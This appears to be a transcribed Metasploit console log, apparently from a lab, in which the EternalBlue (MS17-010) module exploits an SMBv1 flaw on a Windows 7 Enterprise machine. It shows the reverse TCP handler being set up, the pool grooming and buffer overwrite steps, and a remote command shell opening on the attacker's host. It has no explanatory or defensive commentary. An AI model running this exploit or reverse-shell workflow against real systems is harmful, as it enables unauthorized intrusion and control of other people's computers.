 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.55:4444
[*] 192.168.1.50:445 - Connecting to target for exploitation.
[+] 192.168.1.50:445 - Connection established for exploitation.
[+] 192.168.1.50:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.50:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.1.50:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72
70  Windows 7 Enterp
[*] 192.168.1.50:445 - 0x00000010  72 69 73 65 20 37 36 30 30
    rise 7600
[+] 192.168.1.50:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 192.168.1.50:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.50:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.50:445 - Starting non-paged pool grooming
[+] 192.168.1.50:445 - Sending SMBv2 buffers
[+] 192.168.1.50:445 - Closing SMBv1 connection creating free hole adjacent to S
MBv2 buffer.
[*] 192.168.1.50:445 - Sending final SMBv2 buffers.
[*] 192.168.1.50:445 - Sending last fragment of exploit packet!
[*] 192.168.1.50:445 - Receiving response from exploit packet
[+] 192.168.1.50:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
!
[*] 192.168.1.50:445 - Sending egg to corrupted connection.
[*] 192.168.1.50:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.55:4444 -> 192.168.1.50:49546) at
2019-10-03 06:31:05 -0400
[+] 192.168.1.50:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.1.50:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.1.50:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=